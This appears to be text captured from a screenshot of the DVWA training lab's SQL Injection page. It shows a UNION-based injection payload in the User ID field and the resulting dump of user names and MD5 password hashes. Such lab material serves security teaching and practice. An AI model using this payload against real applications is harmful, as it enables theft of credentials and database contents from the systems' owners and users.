 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection